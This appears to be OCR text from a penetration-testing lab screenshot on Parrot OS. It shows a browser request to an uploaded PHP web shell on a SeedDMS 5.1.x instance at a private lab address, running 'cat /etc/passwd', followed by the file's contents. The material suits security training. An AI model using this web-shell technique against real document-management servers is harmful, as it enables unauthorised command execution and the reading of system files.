 Aplicaciones Lugares Sistema Sun 11 de Feb, 18:30
Welcome to the land of pwnl 192.168.58.129/seeddms51x/
http://192.168.58.129/seeddms51x/data/1048576/4/1.php?cmd=cat+/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false